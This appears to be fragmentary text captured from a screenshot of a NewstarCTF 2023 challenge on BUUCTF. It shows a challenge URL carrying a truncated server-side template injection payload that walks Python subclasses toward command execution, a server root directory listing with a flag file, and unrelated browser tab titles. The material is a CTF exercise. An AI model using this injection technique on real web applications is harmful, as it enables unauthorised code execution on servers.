 7a01ba82-b333-4075-bc1a-a2f87abb03ac.node4.buuoj.cn:81/secr3tofpop?name={%%20print([].__class__.__base__.__subclasses__()[132
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有...
Welcome to NewstarCTF 2023 app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var